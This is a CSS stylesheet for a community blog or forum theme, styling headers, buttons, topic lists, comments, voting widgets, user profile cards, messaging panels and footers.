.ushki-header { background: #cbd2d7}
.ushki-header-content {position: relative;}
.ushki-header-bg {position:absolute; background:#e9ecee; opacity: 1; filter: alpha(Opacity=100); top:0; bottom:0; width:100%; }

.header-top-inner .form-control { border: 3px solid #ccc; height: 38px }
.search-box, .add-faqusha-box {margin-bottom: 10px}
.header-top-inner .input-group-btn .btn {border: 3px solid #ccc}
.header-top-inner .input-group-btn:last-child > .btn, .header-top-inner .input-group-btn:last-child > .btn-group {margin-left: -3px;}



.btn-outlined.btn-primary {
    background: none;
    border: 3px solid #428bca;
    color: #428bca;
}
.btn-outlined.btn-primary:hover,
.btn-outlined.btn-primary:active {
    color: #FFF;
    background: #428bca;
    border-color: #428bca:
}

.btn-outlined.btn-success {
    background: none;
    border: 3px solid #45BD4F;
    color: #45BD4F;
}
.btn-outlined.btn-success:hover,
.btn-outlined.btn-success:active {
    color: #FFF;
    background: #45BD4F;
}

.btn-outlined.btn-info {
    background: none;
    border: 3px solid #459CBD;
    color: #459CBD;
}
.btn-outlined.btn-info:hover,
.btn-outlined.btn-info:active {
    color: #FFF;
    background: #459CBD;
}

.btn-outlined.btn-warning {
    background: none;
    border: 3px solid #f0ad4e;
    color: #f0ad4e;
}
.btn-outlined.btn-warning:hover,
.btn-outlined.btn-warning:active {
    color: #FFF;
    background: #ed9c28;
}

.btn-outlined.btn-danger {
    background: none;
    border: 3px solid #D9534F;
    color: #D9534F;
}
.btn-outlined.btn-danger:hover,
.btn-outlined.btn-danger:active {
    color: #FFF;
    background: #D9534F;
}

.btn-outlined.btn-tags {
    background: none;
    border: 1px solid #778A95;
    color: #778A95;
}
.btn-outlined.btn-tags:hover,
.btn-outlined.btn-tags:active {
    color: #FFF;
    background: #778A95;
}


.list-group h4 {font-weight: bold; font-size: 16px}
.sep {
    margin-bottom: 5px;
}


.topic.topic-short {border-bottom:1px solid #EEEEEE; padding:16px 0}
.topic .topic-short-info {padding:0 270px 0 15px; position: relative }
.topic .topic-short-info .topic-title {}
.topic .topic-short-data {font-size:11px; margin:0; padding:0; list-style:none; overflow:hidden; padding-bottom: 5px}
.topic .topic-short-info h2 {font-size:22px; /*line-height:normal;*/ margin: 0;  position: relative; font-family: "proxima_nova_rgregular", sans-serif}
.topic-short-info .topic-type-icon {
    background: #E6E8ED;
    border-radius: 50px;
    height: 40px;
    left: -50px;
    /*line-height: 35px;    text-align: center;*/
    margin-top: -20px;
    padding: 5px 12px;
    position: absolute;

    top: 50%;
    width: 40px;
    color: #fff;
    font-size: 20px;
}
.topic-status-bar {
    /*height: 44px;*/
    margin-top: -20px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 260px;
    color:#8596A0;
}
.topic-status-bar p { margin: 0; font-size: 11px}
.topic-status-bar span {font-size: 20px}

.topic-status-bar ul {overflow: hidden; list-style: none; margin: 0; padding: 0}
.topic-status-bar li { display: inline-block; width: 50%; text-align: center}

.topic .topic-short-data li { float:left; margin-right:12px}
.topic .view-counter { text-align:center}
.view-counter .topic-short-count {margin-top:0px; margin-bottom:0; display:block}

.topic .comment-counter { text-align:center}
.comment-counter .topic-short-count {margin-top:0px; margin-bottom:0; display:block}
.comment-counter .comment-counter-zero { color:#333}
.comment-counter a { display:block}

.topic-short .topic-control {padding: 5px 0 0 15px}

.blogs-list {margin: 0; padding: 0; text-align: center; font-family: tahoma, verdana, arial, sans-serif; font-size: 11px; font-weight: bold}
.blogs-list li { display: inline-block; width: 150px; padding: 10px 0 0; vertical-align: top; margin: 10px 0}
.blog-line-title {margin: 10px 10px 0}
.topic-header {position:relative;}
.entry-title {margin:10px 0 30px; font-size:26px; line-height:normal; font-family: "proxima_nova_rgregular", sans-serif }
.entry-content {margin:30px 0; overflow: hidden; word-wrap: break-word}
.entry-content.single-page { margin-bottom: 0}
.entry-content img, .comment-preview img, .comment-content img, .blog-header-panel__description img {max-width: 100%;}
.entry-content li, .comment-preview li, .comment-content li {margin: 8px 0 0;}
.entry-content li:first-child, .comment-preview li:first-child, .comment-content li:first-child {margin-top: 0;}

.add-to-favourite { position:absolute; left:25px; font-size:25px; top:21px}
.add-to-favourite .favourite-count { position:absolute; left:0; top:-10px; font-size:11px}
.question-author-full { margin:0; padding-left:60px; list-style:none; position:relative; text-align: left; display: inline-block }
.question-author-full_avatar { position:absolute; left:0; top:-5px}
.author-avatar {width: 48px; height: 48px;}

.topic-info-vote { font-size:24px; position:relative; text-align: center; height:40px; padding-top:14px}
.topic-info-vote-name {font-size: 11px; position:absolute;left:0;right:0; top:-3px}
.question-stats-full { margin:0; padding:0;  list-style:none}
.question-stats-full li { display:inline-block; padding:0px 10px}
.topic-tags { list-style:none; overflow:hidden; margin-bottom:12px; padding:2px 0 0 15px; }
.topic-tags li:first-child { padding-right:4px;}
.topic-tags li { display:inline; }
.topic-tags-user a, .topic-tags-edit a {color:#41A300}
.topic-tags li.topic-tags-edit {margin-left: 20px}



.topic-full-panel {text-align: center; margin-top: 25px; margin-bottom: 25px;}


.search-form-content .form-group, .tag-search-form .form-group {margin-bottom: 0}

.topic-full-comments-counter__value, .topic-full-views-counter__value, .topic-full-fav-counter__value, .topic-full-comments-counter__link, .topic-full-fav-counter__link {display: block}





















.comments-header h3 {
    margin: 0px;
    padding: 0px; }
.comments-header {background: none repeat scroll 0 0 #e3e3e3;
    font-size: 24px; padding:12px 15px 12px; margin-bottom:30px; position: relative; font-family: "proxima_nova_rgregular", sans-serif}

.comment-wrapper:first-child > hr { display:none}
.comments-header .subscribe {font-size: 14px; position:relative; top:4px}
.comments-header .subscribe input { margin:0}

.topic-full { margin-bottom:20px}


.comments {  }
.comments hr {margin: 15px 0}

.comment-wrapper { position: relative; }
.comment-wrapper .comment-wrapper { padding-left: 40px; }

.comment-preview {
    margin-bottom: 20px;
    line-height: 1.5em;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    padding: 20px;
    overflow: hidden;
    word-wrap: break-word;
}


.comment { margin-bottom: 10px; padding: 0 0 0 60px; position: relative; }
.comment .deleted { padding: 5px 10px; color: #777; background: #f4f4f4; }
.comment .comment-avatar { position: absolute; top: 6px; left: 10px; width: 40px; height: 40px; border-radius:50px }
.comment .folding { width: 13px; height: 13px; position: absolute; top: 18px; left: -17px; background: url(../images/icons-synio.png) 0 -94px no-repeat; cursor: pointer; }
.comment .folding.folded { background-position: -13px -94px; }
.comments .alert { margin: 30px 0 0}


.comments.comment-list .comment { margin-bottom: 50px; padding-left: 0; }
.comments.comment-list .comment .comment-avatar { position: static; width: 16px; height: 16px; vertical-align: middle; }

.comments.comment-list .comment .comment-info li.vote .vote-count { margin-right: 0; }

.comments.comment-list .comment-path { font-size: 11px; color: #a2b6cd; }
.comments.comment-list .comment-path .blog-name,
.comments.comment-list .comment-path .comment-path-comments { color: #000; }
.comments.comment-list .comment-path .comment-path-topic { color: #275ec2; }


.comment-content {word-wrap: break-word;  margin-bottom: 15px; position: relative; line-height:1.5; overflow: hidden}
.comment.comment-deleted 	.comment-content 		{ background: #c5c5c5; border-color: #C8A8A8; }

.comment.comment-self		.comment-content		{ background: #fefef1; border-color: #e6e6bd; padding:5px;  }

.comment.comment-new 		.comment-content		{ /*background: #cdf5a6; padding:5px*/ }

.comment.comment-current 	.comment-content		{ background: #cdf5a6; padding:5px }

.comment.comment-bad 		.comment-content		{ opacity: 0.3; filter: alpha(opacity=30); }
.comment.comment-bad:hover 	.comment-content		{ opacity: 1; filter: alpha(opacity=100); }

.ls-user-role-not-admin .comment.comment-deleted 	{ padding: 10px 15px; min-height: 0; background: #f7f7f7; color: #888; }


/* Info Block */
.comment .comment-info { padding: 0 70px 0 0; overflow: hidden; margin-bottom:5px; position: relative; list-style:none }
.comment .comment-info li { float: left; padding-top:3px;  margin-right: 13px; }
.comment .comment-info li a {  }
.comment .comment-info li a.link-dotted 		{  }
.comment .comment-info li a.link-dotted:hover {  }
.comment .comment-info li.comment-author a {  font-weight: bold; }
.comment .comment-info li.comment-author.comment-topic-author a { background:#8596A0; color:#fff; padding:2px 4px;  }
.comment .comment-info li.comment-author.comment-topic-author {  }

.comment .comment-info .vote 					{ position: absolute; top: 0; right: 0; margin: 0; font-size:18px; padding:0 }
.comment .comment-info .vote .vote-count 		{ float: left; margin-right: 6px; font-size:12px; padding-top:3px; font-weight:bold }
.comment .comment-info .vote .vote-down 		{ float: left; cursor: pointer; margin-left: 4px; }
.comment .comment-info .vote .vote-up 		{ float: left; cursor: pointer; margin-left: 4px;  }
.comment .comment-info .vote.voted-up .vote-up 		{ color:#BDDABA }
.comment .comment-info .vote.voted-down .vote-down 	{ color:#EB9797 }


.comment .comment-info li.comment-date { color: #818189; }
/*
.comment .comment-info li.comment-favourite { position: relative; top: 1px; }
.comment .comment-info li.comment-link { position: relative; top: 1px; }
*/
.comment .comment-info li.goto a { text-decoration: none; }
.comment .comment-info li .favourite-count {}





.comment .comment-info li.goto-comment-child { display: none; }


/* Content */

.comment img {max-width: 100%; width: inherit}



.comment-updated {
    color: #d9534f;
}

/* Actions */
.comment .comment-actions li { display: inline; margin-right: 10px; }



.reply-header { font-size: 20px; line-height: 1.3em;  text-transform: uppercase; margin-top: 30px}

.reply, .wall-reply { background: #f8fbfe; padding: 15px; border-radius: 5px; border:1px solid #D9EDF7; position: relative }
.reply textarea { height: 100px; }
.reply textarea.loader { background: #f7f7f7 url(/_run/assets/449e9166/loader.gif) no-repeat center;}

.reply .mceEditor { display: block; margin-bottom: 10px; }

.wall-block { border-top: 1px solid #eee; padding-top: 12px; margin-top: 15px}
.wall .comment .comment-avatar {top:18px}
.wall-reply {margin-bottom: 30px;}
.wall-submit-reply {margin-top: 15px}
.wall-reply .counter, .wall-submit-reply .counter { bottom: 25px;  position: absolute; right: 20px;}
.wall-controls {margin-top: 15px}
.wall .comment, .wall .comment .comment-content  {margin-bottom: 0}
.wall .comment .comment-wrapper { margin-top: 10px}


.comment .collapse-block { position: absolute; left: -10px; top:19px; cursor: pointer}

.comments-subscribe { list-style: none; overflow: hidden; font-size: 14px; margin: 0;  padding: 0; text-align: center; line-height: 2.4}
.comments-subscribe li {display: inline-block;}
.comments-subscribe li input { vertical-align: middle; margin: 0}
.comments-subscribe label {margin: 0 0 0 10px}
.ac_selected {
    background:#fff0f0 !important;
}
.comment-admin-paste {font-size: 12px}

.block .block-content {padding: 10px 15px; border: 1px solid rgb(221, 221, 221); border-radius:4px; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); overflow: hidden}
.block .block-content .note { margin-bottom:10px; margin-top:0}

.block-header h3 {
    color: #333;
    margin-bottom: 10px; margin-top: 0; font-family: "proxima_nova_rgregular", sans-serif}

.topic-full-rating-view {

}

.search-input-wrapper .input-submit {
    cursor: pointer;
    padding: 2px 7px;
    position: absolute;
    right: 3px;
    top: 3px;
}
.search-input-wrapper .input-submit:hover {
    background-position: -341px -24px;
}
.search {
    margin-bottom: 30px;
    position: relative;
}
.search .input-text {
    padding-right: 25px;
}
.search .input-submit {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    position: absolute;
    right: 3px;
    top: 6px;
}
.search-item {
    background: #f0f0f0;
    margin-top: 20px;
    padding: 15px;
}
.search-item .input-text {
    padding-right: 5px;
    width: 100%;
}
.search-item.search-item-abc ul {
    margin-top: 10px;
    overflow: hidden;
}
.search-item.search-item-abc ul li {
    float: left;
}
.search-item.search-item-abc ul li a {
    border-radius: 3px;
    color: #333333;
    float: left;
    padding: 1px 5px;
    text-decoration: none;
}
.search-item.search-item-abc ul li a span {
    border-bottom: 1px dotted #727a90;
}
.search-item.search-item-abc ul li a:hover {
    background: #999999;
    color: #ffffff;
}
.search-item.search-item-abc ul li a:hover span {
    border: medium none;
}
.search-item.search-item-abc ul li.active a {
    background: #cccccc;
    color: #333333;
}
.search-item.search-item-abc ul li.active a span {
    border: medium none;
}
.search-tags {
    margin: 25px 0 40px;
}
.search-form-wrapper {
    background: #ecebeb;
    border-radius: 4px 4px 0 0;
    padding: 15px;
}
.search-input-wrapper {
    position: relative;
}

.search-form-submit {
    background: transparent;
    border: 0 none;
    cursor: pointer;
    display: block;
    font-size: 0;
    height: 25px;
    line-height: 12px;
    outline: medium none;
    padding: 0;
    text-align: center;
    width: 38px;
}
.search-form-submit-wrap:hover {
    background-position: 0 -25px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.15);
}
.search-form-submit-wrap:active {
    background-position: 0 -50px;
    box-shadow: none;
}

.input-text {
    border: 1px solid #cccccc;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07) inset;
    box-sizing: border-box;
    padding: 5px;
    width: 150px;
}
.input-checkbox {
    position: relative;
    vertical-align: middle;
}
.search-abc { list-style:none; padding:0; margin-bottom:0}




.blog-card, .user-card {
    margin: 50px 0 0

}
.user-card.odd, .media-list .clear, .image-manager .odd { clear: both} /*убирает обтекание у карточек юзеров на странице заметок в профиле и при просмотре фоток блога в профиле*/
.blog-card__content, .user-card__content {border:2px solid #eee; text-align: center; position: relative; border-radius:5px}
.blog-card__avatar, .user-card__avatar {position: absolute; left:0; right:0; top:-38px}
.blog-card__title, .user-card__title {
    font-size: 24px;
    font-family: "proxima_nova_rgregular", sans-serif;
    margin: 55px 20px 15px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.user-card__description {
    border-top: 1px solid #ccc;
    margin: 10px 20px 20px;
    padding-top: 20px;
}
.blog-card__founder, .user-card__time {
    margin: -10px 20px 15px;
    overflow: hidden;
}
.blog-card__stats, .user-card__stats {
    margin: 0;
    padding: 0;
    border-top: 2px solid #eee;
}
.blog-card__stats-item:first-child, .user-card__stats-item:first-child {border:none}
.blog-card__stats-item, .user-card__stats-item {
    display: inline-block; width: 50%; padding: 5px; border-left:1px solid #eee
}
.blog-card__stats-header, .user-card__stats-header {
    font-size: 11px; color: #767676
}
.blog-card__stats-counter, .user-card__stats-counter{
    margin: 0; font-size: 24px
}
.blog-card__stats-counter.positive, .user-card__stats-counter.positive {color: #47a447}
.blog-card__stats-counter.negative, .user-card__stats-counter.negative {color: #d9534f}

.blog-card__control, .user-card__control {
    position: absolute; bottom: 15px; left: 0; right: 0; width: 36px; margin: 0 auto
}

.user-card__online {border-color: #d4eeda}






.panel-table-talk {background: #FCFCFC; }
.table-talk .input-checkbox {margin: 0}
.table-talk__title { font-size: 24px; margin: 5px 0; font-family: "proxima_nova_rgregular", sans-serif;}
.table-talk__talkers {margin: 5px 0}
.table-talk__talkers .inactive {color: #ccc;
    text-decoration: line-through;}
.table-talk-content .avatar { border-radius: 50px}


.user-avatar img, .user-list-mini img { width: 24px; height: 24px}

.stream-get-more {

    margin-top: 30px;
}
.stream-get-more:hover {
    background: none repeat scroll 0 0 #BEBEBE;
    color: #000000;
}
.stream-get-more.loader, .ui-autocomplete-loading, .loader, .loading {
    background-image: url("/_run/assets/449e9166/loader.gif");
    background-position: 50% 50%;
    background-repeat: no-repeat;
}
.stream_loading {
    background: #f7f7f7 url(/_run/assets/449e9166/loader.gif) no-repeat center;
}
.list-group-item-time {font-size:11px; margin-bottom:5px; display: block}
.list-group-item-author {font-size:11px; margin-top:5px}



.js-widget-stream-content {min-height: 150px;}

.blog-line-image img {width: 100px; height: 100px; vertical-align: middle}




.stream-comment-preview {

    border-radius: 3px;
    color: #363636;
    font-size: 14px;
    margin-top: 10px;
    padding: 10px;
    position: relative;
    background:#f6f6f6;
}
.stream-comment-preview:after {
    border-color: transparent transparent #F0F0F0;
    border-style: solid;
    border-width: 6px;
    content: "";
    display: block;
    height: 0;
    left: 15px;
    position: absolute;
    top: -12px;
    width: 0;
}

.stream-list .pull-left { margin-top:4px; margin-right: 10px; padding: 0}
.stream-list h2 { font-size: 22px; font-family: "proxima_nova_rgregular", sans-serif}
.stream-list .stream-header-date:first-child > hr:first-child {display: none}


.stream-settings-blogs, .user-list-mini, #stream_block_users_list, #userfeed_block_users_list { list-style:none; padding:0; margin:0; max-height: 200px; overflow-y: auto}
.activity-settings-filter {list-style:none; padding:0; margin:0;}
.activity-settings-filter .streamEventTypeCheckbox, .stream-settings-blogs .userfeedBlogCheckbox{ margin:0}

.block .user-list-mini .checkbox {margin-bottom:0; margin-top: 10px}



.block-type-activity .alert { margin-bottom: 0; margin-top: 10px}


.note {
    color: #878787;
    display: block;
    font-size: 11px;
    line-height: 16px;
    margin-top: 5px;
}
form label {
    display: block;

}

.max-height-200 {overflow: auto; max-height: 200px; _height: expression( this.scrollHeight > 200 ? "200px" : "auto" ); position: relative}

.topic-content-form, .blog-content-form { margin-top: 20px}

.topic-content-form .form-group.checkbox-inline label, .content-write .topic-tags, .topic-content-form .form-group p {margin: 0}
.content-write.js-topic-preview-place { border-top: 1px solid #eee; margin-top: 30px; padding-top: 20px}
.alert-global { margin-top: 20px}
.block-userfeedblog .js-userfeed-bloglist .checkbox  { margin-top: 2px}

.searched-item { background: #FFFF33}
.entry-content h2 { font-size: 18px; font-weight: bold; line-height: normal; margin: 0}
.entry-content h3, .entry-content h4 { font-size: 16px; line-height: normal; font-weight: bold; margin: 0}
.entry-content h5, .entry-content h6 {font-size: 14px; line-height: normal; font-weight: bold; margin: 0}


.article-author-block {padding:  20px 30px; margin-bottom: 0px;background:#eee; border:1px solid #eee;border-radius: 4px 4px 0 0;font-family: "proxima_nova_rgregular", sans-serif;}
.article-author-block__content {padding-left:120px;}
.article-author-block__content_avatar {width:100px; height:100px; position:absolute; left:10px; top:50%;margin-top: -50px;}
.article-author-block__title_name {font-size:14px;vertical-align:middle;font-weight:bold; text-transform:uppercase}
.article-author-block__social span:first-child {margin-left:0}
.article-author-block__social-list-item {font-size:16px;vertical-align:middle; display: inline-block; margin: 0 10px;}
.article-author-block__about {margin-bottom:0;line-height:normal}
.article-author-block__link_inactive {color: #999;}

.alto-user-role-guest .role-guest-hide {
    display: none;
}

.table.table-middle td {vertical-align: middle}
.blog-header-panel {
    margin: 0px 0 30px;

}
.blog-header-panel__header {}
.blog-header-panel__title {
    margin: 35px 20px 0;
    overflow: visible;
    white-space: normal;
    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 30px;
}

.blog-header-panel__subtitle {
    color: #666;
    font-size: 14px;
    margin: 5px 20px 25px;
    overflow: hidden;
}
.blog-header-panel__avatar {margin-bottom: 30px}
.blog-header-panel__list {
    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee;
    margin: 0;
    padding: 0;

}
.blog-header-panel__item:first-child{
    border: none;
}
.blog-header-panel__item {
    margin: 15px 0 14px;
    position: relative;
    border-left: 1px solid #ddd;
}

.blog-header-panel__item-name {
    color: #767676;
    font-size: 11px;
}

.blog-header-panel__item-count {
    font-size: 24px;
    margin: 0;
}
.blog-header-panel__more {
    padding: 20px;
    background: #FAFAFA
}
.blog-header-panel__description {
    margin: 10px 0 0;
    overflow: hidden;
    word-wrap:break-word
}
.blog-header-panel__admins, .blog-header-panel__moders {

    padding-right: 40px;
    margin-top: 30px;
    margin-bottom: 0;
}

.blog-header-panel__user {display: inline-block; margin-top: 10px; margin-right: 10px; width: 32px;
    height: 32px;}
.blog-header-panel__footer {

}
.blog-header-panel__founder-list, .topic-control__list {margin-bottom: 0}

.action__button {
    width: 36px;
    height: 36px;
    padding: 7px 10px;
    border-radius: 50px;
}

.action__button_subsribe {
    position: absolute;
    top: 9px;
    right: -18px;
    z-index: 1;
}
.action__button_subsribe-in-topic{
    position: absolute;
    top: 12px;
    right: -18px;
    z-index: 1;
}
.action__button_info {
    position: absolute;
    top: 9px;
    left: -18px;
    z-index: 1;
}

.action__button_test {
    background: none repeat scroll 0 0 #fcfcfc;
    border: 1px solid #eee;
    border-radius: 50px;
    color: #333;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 36px;
    padding: 10px;
    width: 36px;
}
.action__button_test2{

    position: absolute;
    right: -18px;
    top: 14px;
    z-index: 1;

}















.blog-control-panel {float: right; margin: 0}
.blog-control-panel li { display: inline-block; margin-left: 15px}




.profile-wrapper-content {margin: 20px 0 0}
.talk-wrapper-content {padding: 20px; background: #FBFBFB}
.user-toggle-publication-block { margin-top: 30px; margin-bottom: 30px; text-align: center}


.talk-search.talk-recipients {border-top: 1px solid #dcdcdc; }
.talk-search.talk-friends {margin-bottom: 20px}

.talk-search {    border-bottom: 1px solid #dcdcdc;
    overflow: hidden;
    padding: 20px 0;
}
.talk-recipients-header .inactive { text-decoration: line-through; color: #ccc}
.talk-recipients-content {
    background: #fcfcfc;
    display: none;
    padding:  20px;
}
.talk-recipients-content ul {margin: 0}
.talk-search-content .avatar, .talk-add-blacklist .avatar{ border-radius: 50px}



.talk-friends-content {

    background: #fcfcfc;
    display: none;
    padding: 0 20px 20px;
    border-bottom: 1px solid #DCDCDC;
    margin-bottom: 20px;
}

.talk-friends-content .alert { margin: 0}

.topic-talk-header h1 {

    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 26px;
    line-height: normal;
    margin: 30px 0;

}
.talk-search .talk-friends-header { text-align: center}



.page-setting-header {
    border-bottom: 1px solid #eeeeee;
    margin: 0 0 20px;
    padding-bottom: 20px;
    font-size: 20px;
}

.avatar-setting-preview {
    width: 130px;
    background: #ffffff;
    border-radius: 100px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    margin: 0 auto 10px;
    padding: 5px;
    text-align: center;

}
.profile-avatar {
    border-radius: 100px !important;
}
.img-crop-body .help-block { margin: 15px 0 0}

.js-alto-uploader {
    text-align: center
}

.uploader-actions {
    cursor: pointer;
    display: block !important;
    width: 100%;
    overflow: hidden;
    position: relative
}

.uploader-actions a {
    cursor: pointer;
    display: inline-block
}

.uploader-actions-file {
    cursor: pointer;
    font-size: 100px !important;
    height: 60px !important;
    filter: alpha(opacity=1);
    -moz-opacity: .01;
    opacity: .01;
    position: absolute;
    right: 0;
    top: 0
}

.comments-profile hr:first-child {
    margin-bottom: 0;
    margin-top: 20px;
    visibility: hidden;
}
.comments-profile .collapse-block { display: none}

.user-favourite-tags {padding: 20px 0; border-bottom: 1px solid #ddd}
.user-favourite-tags-title { text-align: center}
.user-favourite-content {border-top: 1px solid #ddd; padding: 20px 20px 0; margin-top: 20px}
.user-favourite-content .tab-pane { text-align: center; margin-top: 20px}
.user-favourite-content .tag-size {margin: 0 6px;}

.profile-user-notes {margin-top: 50px}
.profile-user-notes .description { margin: 10px 20px 20px; border-top:1px solid #ccc; padding-top: 20px }
.profile-user-notes.odd, .masonry-container .clear {clear: both}

.user-profile-card__list { margin: 20px 0 10px; padding:0; list-style: none; position: relative}
.user-profile-card__item {text-align: center; margin: 5px 20px; position: relative}
.profile-card-element__login {
    font-family: "proxima_nova_rgregular", sans-serif;
    font-size: 26px;
    margin: 0;
}
.user-profile-card__item_login {margin-top: 20px}
.user-profile-card__item_name, .user-profile-card__item_city {margin: 0px 20px}
.profile-card-element__activity, .profile-card-element__friend {width: 60px; height: 60px;}

.profile-card-element__activity { position: absolute; right:0;  top: 0; z-index: 1}
.profile-card-element__friend {position: absolute; right:0; bottom: 0; z-index: 1}
.profile-card-element__mail {position: absolute; left:0;  top: 0; z-index: 1}
.profile-card-element__gender {position: absolute; left:0;  bottom: 0; z-index: 1}
.profile-card-element__link {
    background: #fcfcfc;
    border: 2px solid #ccc;
    border-radius: 50px;
    display: inline-block;
    font-size: 25px;
    height: 60px;
    padding: 10px 15px;
    width: 60px;
    color: #cecece;
    }
.profile-card-element__link_man { color: #7DBDE2; border-color: #7DBDE2; padding-left: 15px; padding-top: 11px}
.profile-card-element__link_woman { color: #FF8DA1; border-color: #FF8DA1; padding-left: 17px; padding-top: 12px}
.profile-card-element__link_unknown {padding-left: 15px; padding-top: 12px}
.profile-card-element__link_request {color: #F6E781; border-color: #F6E781;}

.profile-card-element__avatar-img {position: relative; z-index: 5}

.profile-card-element__link_inactive {color: #E6E6E6; border-color: #E6E6E6;}


.user-status__indicator {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    border: 3px solid white;
    border-radius: 16px;
    display: block;
    height: 20px;
    left: 0;
    opacity: 1;
    position: absolute;
    bottom: -8px;
    width: 20px;
    margin: 0 auto;
    right: 0;
}
.user-status__indicator_online {background: #548C40}
.user-status__indicator_offline {background: #D25151}
/*

 {color: #7287DD; border: 1px solid #7287DD;}
*/
.profile-card-element__avatar {/*width: 140px; height: 140px;*/ display: inline-block; margin: 0 auto;}

.avatar-round {border-radius: 50%; background: #fff; box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); padding: 5px;}
.user-profile-card__delimeter {
    border-width: 2px;
}
.user-profile-card__contacts {position: relative; 20px 0 0}
.user-profile-card__header {
    background-color: #FCFCFC;
    display: block;
    left: 0;
    margin: 0 auto;
    padding: 0 35px;
    position: absolute;
    right: 0;
    top: -7px;
    width: 190px;
    font-family: tahoma, verdana, arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}

.user-profile-card__contacts-list {padding: 0; list-style: none; text-align: center; overflow: hidden; margin: 25px 0 15px;}
.user-profile-card__contacts-list-item { display: inline-block; font-size: 26px; margin: 0 10px}
.profile-card-contacts__link {}

.profile-card-contacts__link .fa-twitter-square {color:#55ACEE}
.profile-card-contacts__link .fa-facebook-square {color:#3B5998}
.profile-card-contacts__link .fa-vkontakte {color:#45668E}
.profile-card-contacts__link .fa-odnoklassniki {color:#ED812B}
.profile-card-contacts__link .fa-steam-square {color:#000}
.profile-card-contacts__link .fa-twitch {color:#6441A5}
.profile-card-contacts__link .fa-youtube-square {color:#CD201F}
.profile-card-contacts__link .fa-skype {color:#00AFF0}




.user-profile-card__stats {

    border-top: 2px solid #eee;
    border-bottom: 2px solid #eee;
    margin: 10px 0 30px;
    padding: 0;

}
.user-stats__item:first-child {
    border: none;
}
.user-stats__item {
    border-left: 1px solid #ddd;
    margin: 15px 0 14px;
}
.user-stats__item-name {
    color: #767676;
    font-size: 11px;
}
.user-stats__item-result {
    font-size: 24px;
    margin: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;	
}

.vote-count-positive .vote-total, .vote-up { color: #47a447}
.vote-count-negative .vote-total, .vote-down { color: #d9534f}


.vote-up:hover, .vote-up:active, .vote-up:focus  {color:#2ab421}
.vote-down:hover, .vote-down:active, .vote-down:focus {color:#da0000}

.topic-info-vote.voted-up .vote-down, .topic-info-vote.voted-down .vote-up, .topic-info-vote.vote-nobuttons .vote-down, .topic-info-vote.vote-nobuttons .vote-up {visibility:hidden; display: inline}

.voted-up .vote-down, .voted-down .vote-up, .vote-nobuttons .vote-down, .vote-nobuttons .vote-up {display: none; }








 .blog-page-info-full {
    left: -18px;
    position: absolute;
    top: 9px;
    z-index: 1;
}




.user-profile-simple-cards__friend_margin {margin-bottom: 0px}
.user-profile-about, .profile-friend-line {position: relative; margin: 20px 0 0; overflow: hidden}
.user-profile-about__title, .user-profile-misc-info__title, .profile-friend-line__title {

    font-size: 14px;
    font-weight: bold;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 13px;
}
.user-profile-misc-info__title {}
.profile-friend-line__title {}
.user-profile-about__title span, .user-profile-misc-info__title span, .profile-friend-line__title span {background: #FCFCFC; padding: 5px 15px}
.user-profile-about__description {font-style: italic; margin: 30px 0 0}
.user-profile-about__delimeter, .user-profile__delimeter, .profile-friend-line__delimeter {
      border-width: 2px; width: 70%;
  }


.user-profile-misc-info {position: relative; margin: 35px 0 0; overflow: hidden;}
.user-profile-misc-info__list {margin: 25px 15px 0; list-style: none; padding: 0}
.user-profile-misc-info__item {margin: 5px 0}

.misc-list {margin-bottom: 0}
.misc-list__item_name, .misc-list__item_desc {margin: 10px 0; border-bottom: 1px dotted transparent; line-height: 1.8}
.misc-list__item_name { border-bottom: 1px dotted #ccc}
.misc-list__item_desc {}






.profile-friend-line__list {margin: 0; padding: 0; list-style: none; overflow: hidden; text-align: center}
.profile-friend-line__item {margin: 10px 10px; display: inline-block; position: relative}



.block-type-profile-note {
    border: 2px solid #ffe25d;
    border-radius: 5px;
    padding: 15px;
    margin-top: 30px;
}
.profile-logo-container {position: absolute; top:-145px; max-width: 200px; height: 200px; margin: 0 auto; left: 0; right: 0}
.profile-photo__img {max-width: 100%; }
.block-type-profile .nav {margin-top: 75px}
.block-type-profile .nav-pad {margin-top: 145px;}

.block-type-profile {position: relative; margin-top: 165px !important;}
.block-type-profile .block-content {padding-bottom: 15px}









.footer-info {
    background: #bdc6cc;
    /*color: #fff;*/
    font-size: 11px;
}
.footer-info-content {
    background: #dbe0e3;
    padding: 0 30px;
}
.footer-info-text {
    line-height: 1.7;
    margin: 13px 0;
    font-family: tahoma, verdana, arial, sans-serif;
}
.footer-info-advban {
    margin: 15px 0;
    overflow: hidden;
}
.footer-info-advban-visibility, .WeWTyuXl {
    overflow: hidden;
}
.footer-info-advban-content {
    background: #e7eaec;
    height: 90px;
    margin: 0 auto;
    width: 728px;
}

.footer-stats .footer-stats-content { background: #F7F8F9; color: #93a2ab; padding: 30px}
.footer-stats__content {
    text-align: center;
}
.footer-stats .footer-stats__icons {
    font-size: 50px;
}
.footer-stats__counter {

    font-size: 20px;
}
.footer-stats__title {
    font-family: tahoma, verdana, arial, sans-serif;
    font-size: 11px;
    margin: 5px 0 0;
}

.footer-stats__total-entries, .footer-stats__total-comments, .footer-stats__total-thxs, .footer-stats__total-users {}



.footer {
    background-color: #fcfcfc;
    border-top: 3px solid #e7e7e7;
}
.footer p {margin: 0}
.footer .footer-content { background: transparent; padding: 20px 30px}





.block-blog__navigation-list {overflow: hidden; height: 30px; border-bottom: 2px solid #ccc; padding: 0}
.block-blog__navigation-item {display: inline-block; height: 30px; border-bottom: 2px solid #FF0000;}







